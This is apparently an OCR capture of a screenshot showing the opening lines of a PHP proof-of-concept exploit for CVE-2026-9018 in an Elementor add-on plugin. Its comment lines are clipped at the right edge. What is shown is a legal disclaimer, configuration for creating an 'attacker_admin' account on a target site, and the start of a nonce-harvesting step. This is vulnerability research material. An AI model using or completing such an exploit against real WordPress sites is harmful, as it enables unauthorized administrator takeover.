
// violate applicable laws including the Compu
// Criminal Code s.342.1 (Canada), and the EU 
// computer misuse statutes. This code is prov
// of any kind. Atomic Edge and its authors ac
// damages, or legal consequences arising from
// solely responsible for ensuring compliance 
// your jurisdiction before use.

<?php
// Atomic Edge CVE Research - Proof of Concep
// CVE-2026-9018 - Easy Elements for Elemento
// Configuration - set these variables
$target_url
=
'https://example.com'
;
// The b
$username
=
'attacker_admin'
;
// Desired user
$email
=
'attacker@example.com'
;
// Email for
$password
=
'ExploitPass123!'
;
// Password fo
// Step 1: Retrieve the nonce from a page tha
// The plugin's widget publishes a hidden inp
// We need to fetch a page where the widget i